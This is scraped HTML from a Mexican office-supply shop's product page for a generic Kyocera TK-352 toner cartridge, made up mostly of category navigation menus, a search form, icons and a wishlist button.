<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a>		
		
					<span class="separator">/</span>		
	
		
					Cartucho de Toner Generico TK-352		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4326" class="product type-product post-4326 status-publish first instock product_cat-kyocera product_cat-toner-compatible product_tag-kyocera product_tag-kyocera-fs-3040mfp product_tag-kyocera-fs-3140mfp product_tag-kyocera-fs-3540mfp product_tag-kyocera-fs-3640mfp product_tag-kyocera-fs-3920dn product_tag-tk-352 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="TK-352"><img width="2560" height="1978" src="https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg 2560w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-300x232.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-1024x791.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-768x593.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-1536x1187.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-2048x1583.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-1395x1078.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-600x464.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-3102/" rel="prev">Cartucho de Toner Generico TK-3102</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-362/" rel="next">Cartucho de Toner Generico TK-362</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Cartucho de Toner Generico TK-352</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Kyocera FS-3040MFP, Kyocera FS-3040MFP +, Kyocera FS-3140MFP, Kyocera FS-3140MFP +, Kyocera FS-3540MFP,  Kyocera FS-3640MFP,  Kyocera FS-3920DN,</li>
</ul>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4326 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4326"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4326,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4326&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4326"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
